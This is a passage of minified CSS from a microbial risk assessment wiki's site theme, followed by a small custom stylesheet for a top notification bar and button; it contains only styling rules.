moveR{0%{-o-transform:rotate(0);transform:rotate(0)}100%{-o-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes moveR{0%{-webkit-transform:rotate(0);-moz-transform:rotate(0);-o-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);-moz-transform:rotate(360deg);-o-transform:rotate(360deg);transform:rotate(360deg)}}.items-secondary .col-mod{margin-bottom:30px}.items-secondary .col-mod>a,.items-secondary .col-mod>div{-webkit-border-radius:10px;border-radius:10px;border:1px solid #B3B1B1;min-height:174px;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-transition:all .4s ease;-o-transition:all .4s ease;-moz-transition:all .4s ease;transition:all .4s ease}.items-secondary .col-mod>a:hover,.items-secondary .col-mod>div:hover{background:#fff;-webkit-box-shadow:0 5px 24px 0 rgba(0,0,0,.04);box-shadow:0 5px 24px 0 rgba(0,0,0,.04);border-color:transparent}.items-secondary .col-mod>a:hover input,.items-secondary .col-mod>div:hover input{background-color:#fbfbfc}.items-secondary .secondary-left-item{position:relative;-webkit-transform:perspective(1px);-moz-transform:perspective(1px);transform:perspective(1px);overflow:hidden}.items-secondary .secondary-left-item.studies-bg::before{background:url(../images/case-studies.jpg) center no-repeat}.items-secondary .secondary-left-item.pathogens-bg::before{background:url(../images/pathogens.jpg) center no-repeat}.items-secondary .secondary-left-item.resources-bg::before{background:url(../images/resourc2.jpg) center no-repeat}.items-secondary .secondary-left-item.glossary-bg::before{background:url(../images/glossary.jpg) center no-repeat}.items-secondary .secondary-left-item.apps-bg::before{background:url(../images/apps.jpg) center no-repeat}.items-secondary .secondary-left-item.exp-bg::before{background:url(../images/exp.jpg) center no-repeat}.items-secondary .secondary-left-item::before{position:absolute;-o-background-size:cover;background-size:cover;-webkit-transition:all .6s ease-out;-o-transition:all .6s ease-out;-moz-transition:all .6s ease-out;transition:all .6s ease-out;-webkit-transform:scale(1.2);-moz-transform:scale(1.2);-ms-transform:scale(1.2);-o-transform:scale(1.2);transform:scale(1.2)}.items-secondary .secondary-left-item::after{position:absolute;background:-webkit-linear-gradient(295deg,rgba(28,204,204,.76) 0,rgba(47,140,236,.76) 100%);background:-moz-linear-gradient(295deg,rgba(28,204,204,.76) 0,rgba(47,140,236,.76) 100%);background:-o-linear-gradient(295deg,rgba(28,204,204,.76) 0,rgba(47,140,236,.76) 100%);background:linear-gradient(155deg,rgba(28,204,204,.76) 0,rgba(47,140,236,.76) 100%);-webkit-transition:all .4s ease;-o-transition:all .4s ease;-moz-transition:all .4s ease;transition:all .4s ease}.items-secondary .secondary-left-item span{font-size:50px;font-family:PNL;color:#1ccccc;margin-top:-10px;-webkit-transition:all .4s ease;-o-transition:all .4s ease;-moz-transition:all .4s ease;transition:all .4s ease}.items-secondary .secondary-left-item p{font-family:PNR;opacity:1;-webkit-transition:all .4s ease;-o-transition:all .4s ease;-moz-transition:all .4s ease;transition:all .4s ease}.items-secondary .secondary-left-item:hover::before{opacity:1;-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1)}.items-secondary .secondary-left-item:hover::after{opacity:1}.items-secondary .secondary-left-item:hover p,.items-secondary .secondary-left-item:hover span{color:#fff}.items-secondary .secondary-right-item{padding:32px 37px;background:#fbfbfc}.items-secondary .secondary-right-item h3{margin-bottom:18px;margin-top:-10px}.items-secondary .secondary-right-item form{width:100%;position:relative}.items-secondary .secondary-right-item input{width:100%;height:50px;-webkit-border-radius:25px;border-radius:25px;border:1px solid #B3B1B1;padding:0 40px 0 30px;color:#c2bec7;font-size:18px;-webkit-transition:all .3s ease;-o-transition:all .3s ease;-moz-transition:all .3s ease;transition:all .3s ease;-webkit-transition-delay:.3s;-moz-transition-delay:.3s;-o-transition-delay:.3s;transition-delay:.3s;outline:0;font-family:PNL;background:url(../images/find-ico.png) -webkit-calc(100% - 20px) center no-repeat #fff;background:url(../images/find-ico.png) -moz-calc(100% - 20px) center no-repeat #fff;background:url(../images/find-ico.png) calc(100% - 20px) center no-repeat #fff}.items-secondary .secondary-right-item input::-webkit-input-placeholder{color:#c2bec7}.items-secondary .secondary-right-item input::-moz-placeholder{color:#c2bec7}.items-secondary .secondary-right-item input:-ms-input-placeholder{color:#c2bec7}.items-secondary .secondary-right-item input:-moz-placeholder{color:#c2bec7}.items-secondary .secondary-right-item input.active{-webkit-border-bottom-left-radius:0;border-bottom-left-radius:0;-webkit-border-bottom-right-radius:0;border-bottom-right-radius:0;-webkit-transition-delay:0s;-moz-transition-delay:0s;-o-transition-delay:0s;transition-delay:0s}.items-secondary .secondary-right-item input.active~.results{-webkit-transform:scaleY(1);-moz-transform:scaleY(1);-ms-transform:scaleY(1);-o-transform:scaleY(1);transform:scaleY(1);-webkit-transition-delay:.3s;-moz-transition-delay:.3s;-o-transition-delay:.3s;transition-delay:.3s}.items-secondary .secondary-right-item input.active~.results li{-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0);opacity:1}.items-secondary .secondary-right-item .results{position:absolute;top:100%;left:0;width:100%;background:#fff;z-index:1;-webkit-border-bottom-left-radius:28px;border-bottom-left-radius:28px;-webkit-border-bottom-right-radius:28px;border-bottom-right-radius:28px;-webkit-box-shadow:0 27px 43px 0 rgba(0,0,0,.07);box-shadow:0 27px 43px 0 rgba(0,0,0,.07);border:1px solid #B3B1B1;border-top:none;-webkit-transform:scaleY(0);-moz-transform:scaleY(0);-ms-transform:scaleY(0);-o-transform:scaleY(0);transform:scaleY(0);-webkit-transition:all .4s ease;-o-transition:all .4s ease;-moz-transition:all .4s ease;transition:all .4s ease;-webkit-transform-origin:center top;-moz-transform-origin:center top;-ms-transform-origin:center top;-o-transform-origin:center top;transform-origin:center top}.items-secondary .secondary-right-item .results li{text-align:center;padding:13px 20px;-webkit-transform:translateY(-50px);-moz-transform:translateY(-50px);-ms-transform:translateY(-50px);-o-transform:translateY(-50px);transform:translateY(-50px);-webkit-transition:all .5s ease;-o-transition:all .5s ease;-moz-transition:all .5s ease;transition:all .5s ease;opacity:0}.items-secondary .secondary-right-item .results li:first-of-type{border-top:none!important}.items-secondary .secondary-right-item .results li:not(.show-exp){border-top:1px solid #B3B1B1}.items-secondary .secondary-right-item .results li.show-exp{text-align:right;padding-top:0;margin-top:-3px}.items-secondary .secondary-right-item .results li.show-exp a{font-size:18px;color:#1ccccc;font-family:PNL}.items-secondary .secondary-right-item .results a{font-size:18px;font-family:PNB;color:#423850}.items-secondary .secondary-right-item .results a span{display:block;font-family:PNL}.footer-wrap,.items-secondary .secondary-right-item>div{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox}.items-secondary .secondary-right-item>div{display:flex;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-webkit-justify-content:space-between;-moz-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;width:100%}.items-secondary .secondary-right-item>div p{opacity:1}.items-secondary .secondary-right-item>div img{margin-bottom:-15px}.items-secondary .secondary-right-item>div .order{height:51px;width:148px;min-width:148px;margin-left:17px;-webkit-border-radius:25px;border-radius:25px;font-size:14px;display:-webkit-inline-box;display:-webkit-inline-flex;display:-moz-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;font-family:PNR;-webkit-box-shadow:0 16px 24px 0 rgba(101,67,193,.36);box-shadow:0 16px 24px 0 rgba(101,67,193,.36);color:#fff;-webkit-transition:all .4s ease;-o-transition:all .4s ease;-moz-transition:all .4s ease;transition:all .4s ease;background:-webkit-linear-gradient(295deg,#1ccccc 0,#2f8cec 100%);background:-moz-linear-gradient(295deg,#1ccccc 0,#2f8cec 100%);background:-o-linear-gradient(295deg,#1ccccc 0,#2f8cec 100%);background:linear-gradient(155deg,#1ccccc 0,#2f8cec 100%)}.items-secondary .secondary-right-item>div .order:hover{-webkit-box-shadow:0 6px 24px 0 rgba(101,67,193,.36);box-shadow:0 6px 24px 0 rgba(101,67,193,.36);-webkit-transform:translateY(6px);-moz-transform:translateY(6px);-ms-transform:translateY(6px);-o-transform:translateY(6px);transform:translateY(6px)}.items-secondary .secondary-right-item.amazon h3{margin-bottom:30px}.items-secondary .secondary-right-item.amazon>div{-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;max-width:392px;width:100%}.items-secondary .secondary-right-item.amazon>div span{margin:0 6%}.items-secondary .secondary-right-item.amazon>div a{color:#1ccccc;padding-bottom:1px;border-bottom:1px solid #b1e7e8}.footer{background:#242424}.footer-wrap{padding:80px 0 52px;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-moz-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:start;-webkit-align-items:flex-start;-moz-box-align:start;-ms-flex-align:start;align-items:flex-start}.footer-center a,.footer-left>div{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox}.footer-left{margin-top:22px;max-width:295px;width:100%}.footer-left p{color:#fff;font-size:18px;font-family:PNB;margin-bottom:30px}.footer-left>div{display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:justify;-webkit-justify-content:space-between;-moz-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.footer-left>div a{width:50%;margin-top:23px}.footer-left>div a:nth-of-type(2){text-align:right}.footer-left>div a:last-of-type{width:100%}.footer-center a{width:225px;height:225px;-webkit-border-radius:100%;border-radius:100%;border:1px solid #8d8d8d;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;font-size:25px;font-family:PNSB;color:#fff}.footer-center a img{margin-bottom:10px}.footer-center a span{font-family:PNL}.footer-right{max-width:322px;width:100%;margin-top:20px}.footer-right .about{font-size:18px;color:#fff;font-family:PNB;opacity:.8;line-height:30px;margin-bottom:28px}.footer-right .info a,.footer-right .info li,.footer-right .info p{font-family:PNL;line-height:30px;color:#fff;opacity:.8;font-size:18px}.footer-right .info ul{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex}.footer-right .info ul li:last-of-type{padding-left:12px;position:relative}.footer-right .info ul li:last-of-type::before{content:'';width:4px;height:4px;top:50%;left:3px;margin-top:-2px;background:#fff;opacity:.8;position:absolute}.footer-right .info a{-webkit-transition:all .3s ease;-o-transition:all .3s ease;-moz-transition:all .3s ease;transition:all .3s ease}.footer-right .info a:hover{opacity:1}.footer .copyright{text-align:center;font-size:16px;font-family:PNL;color:#fff;opacity:.15;background:#202020;display:block;padding:16px 15px}.about-text{margin-bottom:110px}.about-text p{font-family:PNR;margin-bottom:30px;color:#292929;font-size:16px}.about-text h3{font-family:PNB;color:#292929;margin-bottom:15px}.about-page{padding-bottom:80px;padding-left:15px}.support{padding:65px 0 92px}.support .item--wrap .year{color:#292929;font-size:16px;font-family:PNB;margin-bottom:23px;padding-bottom:15px;border-bottom:1px solid #B3B1B1}.support .item--inner p{color:#696969;font-size:16px;font-family:PNR;margin-bottom:5px}.support .item--inner a{font-size:16px;font-family:PNR;color:#1ccccc;margin-bottom:43px;display:inline-block}.views-exposed-widget.views-widget-filter-field_microbial_group_tid,.views-exposed-widget .year{max-width:135px;width:100%;margin-left:auto}.views-exposed-widget .inner a::after,.views-exposed-widget .inner a::before{width:19px;height:0;border-bottom:1px solid #b2b2b2;margin-top:-1px;top:50%;content:''}.views-exposed-widget label{color:#292929;font-size:14px;font-family:PNB;margin-bottom:20px}.views-exposed-widget .inner a{color:#b2b2b2;font-size:14px;font-family:PNB;position:relative;text-align:center;display:block}.views-exposed-widget .check input[type=checkbox],.views-exposed-widget .show-all::before,.views-exposed-widget .year .check:nth-of-type(n+5){display:none}.views-exposed-widget .inner a::before{position:absolute;left:0}.views-exposed-widget .inner a::after{position:absolute;right:0}.views-exposed-widget .check{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-moz-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;margin-bottom:15px;padding-top:10px}.views-exposed-widget .check span:first-of-type{color:#696969}.views-exposed-widget .check label span:last-of-type{width:12px;height:12px;border:1px solid #afafaf;position:relative;overflow:hidden;display:inline-block;-webkit-transition:all .3s ease;-o-transition:all .3s ease;-moz-transition:all .3s ease;transition:all .3s ease}.views-exposed-widget .check label span:last-of-type i{position:absolute;left:50%;top:50%;-webkit-transform:translate(100%,-50%);-moz-transform:translate(100%,-50%);-ms-transform:translate(100%,-50%);-o-transform:translate(100%,-50%);transform:translate(100%,-50%);font-size:8px;-webkit-transition:all .3s ease;-o-transition:all .3s ease;-moz-transition:all .3s ease;transition:all .3s ease;color:#fff}.views-exposed-widget .check input[type=checkbox]:checked~span:last-of-type{background:#1ccccc;border-color:#1ccccc}.views-exposed-widget .check input[type=checkbox]:checked~span:last-of-type i{-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.views-exposed-widget .inner{position:relative}.views-exposed-widget .inner::before{content:'';width:100%;height:20px;background:-webkit-gradient(linear,left bottom,left top,from(#fff),to(rgba(255,255,255,0)));background:-webkit-linear-gradient(bottom,#fff 0,rgba(255,255,255,0) 100%);background:-moz-linear-gradient(bottom,#fff 0,rgba(255,255,255,0) 100%);background:-o-linear-gradient(bottom,#fff 0,rgba(255,255,255,0) 100%);background:linear-gradient(to top,#fff 0,rgba(255,255,255,0) 100%);position:absolute;bottom:35px}.views-exposed-widgets{margin-top:50px}.views-exposed-widget.views-widget-filter-field_microbial_group_tid input[type=checkbox]:checked~span.name{color:#1ccccc}.views-exposed-widget.views-widget-filter-field_microbial_group_tid label{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-webkit-justify-content:space-between;-moz-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;width:100%}.views-exposed-widget.views-widget-filter-field_microbial_group_tid a{color:#292929;font-family:PNB;font-size:14px;margin-top:30px;display:inline-block}.views-exposed-widget.views-widget-filter-field_microbial_group_tid .check:nth-of-type(n+6),.response-menu li:last-of-type::after{display:none}.response{padding:70px 0 80px}.response-menu{max-width:105px;width:100%;margin:0 auto}.response-menu li{text-align:right;position:relative;padding:25px 0}.response-menu li::after{content:'';width:30px;height:0;border-bottom:1px solid #B3B1B1;position:absolute;bottom:0;right:0}.response-menu li.active a{opacity:1;font-family:PNB}.response-menu li a{font-size:14px;font-family:PNR;color:#292929;opacity:.8;-webkit-transition:all .3s ease;-o-transition:all .3s ease;-moz-transition:all .3s ease;transition:all .3s ease}.response-menu li a:hover{opacity:1}.response-table{-webkit-box-shadow:0 5px 24px 0 rgba(0,0,0,.04);box-shadow:0 5px 24px 0 rgba(0,0,0,.04)}.response-table-top{padding:25px 0 15px;font-family:PNB;border-top:1px solid #B3B1B1!important}.response-table-inner,.response-table-top{min-height:74px;padding-left:14px;padding-right:14px;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-webkit-align-items:flex-start;-moz-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-box-pack:justify;-webkit-justify-content:space-between;-moz-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;border:1px solid #B3B1B1;border-top:none;color:#292929;font-size:14px}.response-table-inner div,.response-table-top div{padding:0 8px;width:100%;font-size:14px}.response-table-inner div:first-of-type,.response-table-top div:first-of-type{max-width:132px;min-width:91px}.response-table-inner div:nth-of-type(2),.response-table-top div:nth-of-type(2){max-width:96px;min-width:91px}.response-table-inner div:nth-of-type(3),.response-table-top div:nth-of-type(3){max-width:91px}.response-table-inner div:nth-of-type(4),.response-table-inner div:nth-of-type(5),.response-table-inner div:nth-of-type(6),.response-table-top div:nth-of-type(4),.response-table-top div:nth-of-type(5),.response-table-top div:nth-of-type(6){max-width:82px}.response-table-inner div:last-of-type,.response-table-top div:last-of-type{max-width:125px}.response-table-inner{font-family:PNR;color:#696969;padding-top:25px;padding-bottom:15px}.response-table-inner a{display:inline-block;color:#1ccccc;border-bottom:1px solid #d6f3f3;line-height:normal}.response .views-exposed-widget.views-widget-filter-field_microbial_group_tid{margin-top:26px}.about-smooth{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;padding-top:48px}#myNavbar{position:relative;max-width:100%;}#myNavbar .fixed{position:fixed;min-width:200px;top:0;-webkit-transform:translateZ(0);-moz-transform:translateZ(0);transform:translateZ(0)}#myNavbar li.active a{opacity:1;font-family:PNSB}#myNavbar a{-webkit-border-radius:0;border-radius:0;background:0 0;color:#292929;font-family:PNR;opacity:.7}.single-items{padding:70px 0}.single-items .item--wrap{padding:33px 36px;margin-bottom:30px;border:1px solid #B3B1B1;display:block;-webkit-border-radius:10px;border-radius:10px;-webkit-transition:all .4s ease;-o-transition:all .4s ease;-moz-transition:all .4s ease;transition:all .4s ease}.single-items .item--wrap:hover{-webkit-box-shadow:0 5px 24px 0 rgba(0,0,0,.04);box-shadow:0 5px 24px 0 rgba(0,0,0,.04)}.single-items .item--wrap h4{color:#292929;font-size:20px;font-family:PNB;margin-bottom:5px}.single-items .item--wrap p{font-family:PNR;font-size:16px}.single-items .item--wrap p span{color:#1ccccc}.single-items .item--wrap p:not(.info){margin-bottom:15px}@media screen and (max-width:991px){.header-menu ul li{padding-left:20px;padding-right:20px}.main-inner .items-tab-top{width:100px;height:100px}.footer-wrap{-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.footer-left{-webkit-box-ordinal-group:3;-webkit-order:2;-moz-box-ordinal-group:3;-ms-flex-order:2;order:2}.footer-center{-webkit-box-ordinal-group:2;-webkit-order:1;-moz-box-ordinal-group:2;-ms-flex-order:1;order:1;width:100%;margin-bottom:20px}.footer-center a{margin:0 auto;display:block;height:auto;border:0}.footer-right{-webkit-box-ordinal-group:4;-webkit-order:3;-moz-box-ordinal-group:4;-ms-flex-order:3;order:3}.views-exposed-widget .inner a::after,.views-exposed-widget .inner a::before{width:9px}.response-menu{max-width:none;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-webkit-justify-content:space-between;-moz-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.response-menu li{text-align:center;padding-left:15px;padding-right:15px;width:25%}.response-menu li::after{border-bottom:none;width:0;height:50px;border-right:1px solid #B3B1B1;bottom:50%;-webkit-transform:translateY(50%);-moz-transform:translateY(50%);-ms-transform:translateY(50%);-o-transform:translateY(50%);transform:translateY(50%)}.about-page .items-tab{-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center}.about-page .items-tab li{width:33.33333%}}@media screen and (max-width:767px){#mobile-menu,.framework-tabs .items-tab li a{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox}#mobile-menu,.footer-wrap,.framework-tabs .items-tab{-webkit-box-orient:vertical;-webkit-box-direction:normal;-moz-box-orient:vertical;-moz-box-direction:normal}.banner h1{font-size:46px;line-height:56px}.banner p{font-size:18px}.banner-mod h1{font-size:34px}h2{font-size:29px}h3{font-size:18px}p{font-size:14px!important}#menu.show-menu #mobile-menu span:first-of-type{-webkit-transform:rotate(45deg) translate(2px,-5px);-moz-transform:rotate(45deg) translate(2px,-5px);-ms-transform:rotate(45deg) translate(2px,-5px);-o-transform:rotate(45deg) translate(2px,-5px);transform:rotate(45deg) translate(2px,-5px);-webkit-transform-origin:left top;-moz-transform-origin:left top;-ms-transform-origin:left top;-o-transform-origin:left top;transform-origin:left top;width:30px}#menu.show-menu #mobile-menu span:nth-of-type(2){-webkit-transform:scale(0);-moz-transform:scale(0);-ms-transform:scale(0);-o-transform:scale(0);transform:scale(0);opacity:0}#menu.show-menu #mobile-menu span:last-of-type{width:30px;-webkit-transform:rotate(-45deg) translate(2px,5px);-moz-transform:rotate(-45deg) translate(2px,5px);-ms-transform:rotate(-45deg) translate(2px,5px);-o-transform:rotate(-45deg) translate(2px,5px);transform:rotate(-45deg) translate(2px,5px);-webkit-transform-origin:left bottom;-moz-transform-origin:left bottom;-ms-transform-origin:left bottom;-o-transform-origin:left bottom;transform-origin:left bottom}#menu.show-menu>ul{-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0)}#mobile-menu{display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;z-index:9999;position:relative}.header-menu>ul{position:absolute;top:-28px;right:0;width:100%;display:block;padding-top:70px;background:#fff;-webkit-transform:translateX(100%);-moz-transform:translateX(100%);-ms-transform:translateX(100%);-o-transform:translateX(100%);transform:translateX(100%);z-index:9998;-webkit-transition:all .4s ease;-o-transition:all .4s ease;-moz-transition:all .4s ease;transition:all .4s ease;height:100vh}.header-menu>ul>li.has-child>ul{position:relative;left:0;padding:0 10px;-webkit-box-shadow:none;box-shadow:none}.header-menu>ul>li.has-child>ul a{height:0}.header-menu>ul li.has-child:hover>ul{-webkit-transform:translate(0,0);-moz-transform:translate(0,0);-ms-transform:translate(0,0);-o-transform:translate(0,0);transform:translate(0,0)}.header-menu>ul li.has-child:hover>ul a{height:22px}#myNavbar,.header-menu>ul>li.has-child::before{display:none}.about-page{padding-left:0}.about-smooth{display:block}.about-smooth .about-text{margin-bottom:0}.about-smooth .about-text>div{display:none}.about-smooth .about-text>div:first-of-type{display:block}.about-smooth h3{display:block!important;font-size:29px;text-align:center;font-family:PNR}.about-smooth .framework-tabs ul,.framework-tabs .items-tab li::after,.framework-tabs .items-tab li::before{display:none}.about-smooth h2,.about-smooth h3{padding:15px 0;border:1px solid #B3B1B1;-webkit-transition:all .3s ease;-o-transition:all .3s ease;-moz-transition:all .3s ease;transition:all .3s ease;cursor:pointer}.about-smooth h2.open,.about-smooth h2:hover,.about-smooth h3.open,.about-smooth h3:hover{-webkit-box-shadow:0 5px 24px 0 rgba(0,0,0,.04);box-shadow:0 5px 24px 0 rgba(0,0,0,.04);border-color:transparent}.framework-tabs .items-tab{-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.framework-tabs .items-tab li{width:100%}.framework-tabs .items-tab li a{display:flex;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-webkit-justify-content:flex-start;-moz-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.framework-tabs .items-tab-top{margin:0 15px;width:60px;height:60px}.framework-tabs .items-tab-top img{width:30px}.framework-tabs .items-tab-name{text-align:left}.framework-tabs .tab-content>div{padding:14px 20px 20px}.response-table{overflow-x:scroll}.response-table-inner,.response-table-top{min-width:607px}.footer-wrap{-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;text-align:center}.footer-left{margin-bottom:20px}.footer-left p{margin-bottom:15px}.response{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex}.response>div:first-of-type{width:-webkit-calc(100% - 50px);width:-moz-calc(100% - 50px);width:calc(100% - 50px)}.response>div:last-of-type{width:50px;padding:0}.response .views-exposed-widget{position:relative;margin-right:0;margin-left:auto}.response .views-exposed-widget form{position:absolute;right:0;top:30px;width:180px;padding:20px 20px 15px 15px;background:#fff;-webkit-transform:translateX(100%);-moz-transform:translateX(100%);-ms-transform:translateX(100%);-o-transform:translateX(100%);transform:translateX(100%);-webkit-transition:all .4s ease;-o-transition:all .4s ease;-moz-transition:all .4s ease;transition:all .4s ease}.response .views-exposed-widget.show.views-exposed-widget form{-webkit-box-shadow:0 5px 79px 0 rgba(0,0,0,.1);box-shadow:0 5px 79px 0 rgba(0,0,0,.1);-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0)}.response .views-exposed-widget{display:-webkit-box!important;display:-webkit-flex!important;display:-moz-box!important;display:-ms-flexbox!important;display:flex!important;border:1px solid #B3B1B1;background:#fff;width:30px;height:30px;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;color:#292929}.response .views-exposed-widget .year{max-width:150px;margin-right:auto}}@media screen and (max-width:520px){.views-exposed-widget.views-widget-filter-field_microbial_group_tid a,.views-exposed-widget label{text-align:center}.single-items,.support{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex}.single-items>div:first-of-type,.support>div:first-of-type{width:100%}.single-items>div:last-of-type,.support>div:last-of-type{width:50px;padding:0}.single-items .views-exposed-widget,.support .views-exposed-widget{position:relative;margin-right:0;margin-left:auto}.single-items .views-exposed-widget form,.support .views-exposed-widget form{position:absolute;right:0;top:30px;width:180px;padding:20px 20px 15px 15px;background:#fff;-webkit-transform:translateX(100%);-moz-transform:translateX(100%);-ms-transform:translateX(100%);-o-transform:translateX(100%);transform:translateX(100%);-webkit-transition:all .4s ease;-o-transition:all .4s ease;-moz-transition:all .4s ease;transition:all .4s ease}.single-items .views-exposed-widget.show.views-exposed-widget form,.support .views-exposed-widget.show.views-exposed-widget form{-webkit-box-shadow:0 5px 79px 0 rgba(0,0,0,.1);box-shadow:0 5px 79px 0 rgba(0,0,0,.1);-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0)}.single-items .views-exposed-widget,.support .views-exposed-widget{display:-webkit-box!important;display:-webkit-flex!important;display:-moz-box!important;display:-ms-flexbox!important;display:flex!important;border:1px solid #B3B1B1;background:#fff;width:30px;height:30px;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;color:#292929}.single-items .views-exposed-widget.views-widget-filter-field_microbial_group_tid,.single-items .views-exposed-widget .year,.support .views-exposed-widget.views-widget-filter-field_microbial_group_tid,.support .views-exposed-widget .year{max-width:150px;margin-right:auto}.items-secondary .secondary-right-item{padding:30px 20px}.items-secondary .secondary-right-item:not(.amazon)>div{display:block}.items-secondary .secondary-right-item:not(.amazon)>div .order{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;margin:20px auto 10px}.items-secondary .secondary-right-item>div img{width:118px}.views-exposed-widget.views-widget-filter-field_microbial_group_tid a{display:block}.views-exposed-widget .inner a::after,.views-exposed-widget .inner a::before{width:34px}.single-items .item--wrap{padding:20px 26px}.single-items .item--wrap h4{font-size:16px}}@media screen and (max-width:380px){.footer-right .info ul{display:block}.footer-right .info ul li:last-of-type{padding-left:0}.footer-right .info ul li:last-of-type::before{display:none}}


--- FILE ---
content_type: text/css
request_url: https://qmrawiki.org/sites/all/themes/qmra/assets/css/custom.css?ryere0
body_size: 4947
content:
#top-bar {
    width: 100%;
    margin: 0;
    height: 30px;
    display: table;
    font-size: 17px;
    font-weight: 400;
    padding: .33em .5em;
    -webkit-font-smoothing: antialiased;
    color: #5c5e60;
    position: absolute;
    background-color: #eee;
    box-shadow: 0 1px 3px 2px rgba(0,0,0,0.15);
}
#top-bar.regular {
    height: 30px;
    font-size: 14px;
    padding: .2em .5em;
}
.tb-content-wrapper {
    text-align: center;
    text-align: center;
    position: relative;
    display: table-cell;
    vertical-align: middle;
}
.tb-content-wrapper p {
    margin-top: 0;
    margin-bottom: 0;
}
.tb-text-wrapper {
    margin-right: .67em;
    display: inline-block;
    line-height: 1.3;
}
.tb-text-wrapper .tb-headline-text {
    font-size: 1em;
    display: inline-block;
    vertical-align: middle;
}
#top-bar .tb-cta {
    display: inline-block;
    vertical-align: middle;
    margin: 5px 0;
    color: #ffffff;
    background-color: #1CCCCC;
    border-color: #1CCCCC;
}
.tb-cta-button {
    opacity: 1;
    color: #fff;
    display: block;
    cursor: pointer;
    line-height: 1.5;
    max-width: 22.5em;
    text-align: center;
    position: relative;
    border-radius: 3px;
    white-space: nowrap;
    margin: 1.75em auto 0;
    text-decoration: none;
    padding: 0;
    overflow: hidden;
}
.tb-cta-button .tb-text-holder {
    border-radius: inherit;
    padding: 5px 15px;
}
.tb-close-wrapper {
    display: table-cell;
    width: 1.6em;
}
